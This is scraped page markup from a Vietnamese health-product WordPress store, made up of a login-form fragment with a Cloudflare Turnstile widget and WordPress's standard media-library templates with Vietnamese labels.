			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-1120820017"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-1120820017"), turnstile.render("#cf-turnstile-woo-login-1120820017", {sitekey:"0x4AAAAAACL73dntnZx9nk0x"})); }, 100); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-1120820017">
		
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="01c68280b9" /><input type="hidden" name="_wp_http_referer" value="/khop-keu-rang-rac-canh-bao-dieu-gi/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://doppelherz.vn/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
			</div>
	
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Đóng hộp thoại				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 512 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://doppelherz.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Đóng hộp thoại</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">window.addEventListener('DOMContentLoaded', function() {
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
